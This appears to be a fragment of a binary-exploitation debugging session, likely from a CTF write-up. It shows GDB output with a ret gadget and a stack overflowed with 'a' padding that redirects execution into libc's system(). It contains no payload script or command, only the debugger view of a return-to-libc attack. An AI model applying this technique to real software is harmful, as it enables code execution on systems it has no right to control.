 [-------------------------------------code-------------------------------------]
   0x400ace:    pop    r13
   0x400ad0:    pop    r14
   0x400ad2:    pop    r15
=> 0x400ad4:    ret
   0x400ad5:    nop
   0x400ad6:    nop    WORD PTR cs:[rax+rax*1+0x0]
   0x400ae0:    repz ret
   0x400ae2:    add    BYTE PTR [rax],al
[------------------------------------stack-------------------------------------]
0000| 0x7fffd37d8ba0 --> 0x7f1cbf793420 (<__libc_system>:       test   rdi,rdi)
0008| 0x7fffd37d8ba8 ('a' <repeats 168 times>, "\200\213}\323\377\177")
0016| 0x7fffd37d8bb0 ('a' <repeats 160 times>, "\200\213}\323\377\177")
0024| 0x7fffd37d8bb8 ('a' <repeats 152 times>, "\200\213}\323\377\177")
0032| 0x7fffd37d8bc0 ('a' <repeats 144 times>, "\200\213}\323\377\177")
0040| 0x7fffd37d8bc8 ('a' <repeats 136 times>, "\200\213}\323\377\177")
0048| 0x7fffd37d8bd0 ('a' <repeats 128 times>, "\200\213}\323\377\177")
0056| 0x7fffd37d8bd8 ('a' <repeats 120 times>, "\200\213}\323\377\177")